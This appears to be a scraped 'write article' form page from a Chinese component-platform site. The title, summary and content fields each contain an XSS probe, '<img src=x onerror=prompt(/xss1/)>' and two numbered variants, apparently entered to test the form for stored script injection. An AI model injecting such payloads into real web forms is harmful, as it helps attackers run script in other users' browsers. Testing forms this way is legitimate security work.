 通用组件平台 产品 社区 联系我们 18026780417
首页
写文章
我的评论
我的回复
我的文章
我的收藏
写文章
* 文章标题
<img src=x onerror=prompt(/xss1/)>
* 文章简介
<img src=x onerror=prompt(/xss2/)>
* 文章标签
技术
* 内容
段落 sans-serif 12pt A B I U S
<img src=x onerror=prompt(/xss3/)>